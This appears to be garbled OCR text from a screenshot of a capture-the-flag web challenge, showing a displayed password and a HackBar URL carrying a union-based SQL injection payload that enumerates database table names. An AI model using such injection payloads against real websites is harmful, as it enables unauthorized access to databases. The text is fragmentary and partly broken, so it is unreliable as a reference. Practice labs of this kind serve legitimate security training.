 HE LAW
T AFTER ME:
FREE
Hello 2！
Syclover @ cl4y
Your password is 'geekuser,l0ve1ysq1'
内存 存储 无障碍环境 应用程序 Max HacKBar
r Other + - Max HackBar
ouuoj.cn/check.php?username=1%27%20union%20select%201,2,group_concat(table_name) from
=database()%23&password=1